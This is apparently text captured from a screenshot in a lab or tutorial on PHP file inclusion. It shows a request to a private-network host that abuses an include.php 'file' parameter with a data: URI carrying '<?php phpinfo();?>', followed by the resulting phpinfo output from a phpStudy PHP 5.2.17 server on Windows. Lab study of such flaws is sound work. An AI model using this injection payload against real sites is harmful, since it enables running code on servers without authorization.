 192.168.31.253/include/include.php?file=data:text/plain,<?php phpinfo();?>
搜索
PHP Version 5.2.17
php
System
Windows NT POACHER-AC3532C 5.2 build 3790
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
C:\phpStudy\php\php-5.2.17\php.ini
Scan this dir for
additional .ini files
(none)
additional .ini files
parsed
(none)